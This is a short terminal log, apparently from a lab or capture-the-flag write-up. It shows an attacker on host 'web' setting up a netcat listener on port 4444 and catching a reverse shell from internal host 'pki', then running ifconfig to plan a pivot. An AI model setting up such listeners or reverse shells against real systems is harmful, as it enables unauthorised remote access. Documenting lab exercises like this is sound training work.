 www-data@web:/tmp$ chmod +x nc
www-data@web:/tmp$ ./nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.254.2] from (UNKNOWN) [192.168.254.3] 48170
www-data@pki:~/html$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.254.3  netmask 255.255.255.0  broadcast 192.168.254.255
        ether 02:42:c0:a8:fe:03  txqueuelen 0  (Ethernet)
        RX packets 8052  bytes 3174499 (3.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5362  bytes 800991 (800.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13317  bytes 6769676 (6.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13317  bytes 6769676 (6.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@pki:~/html$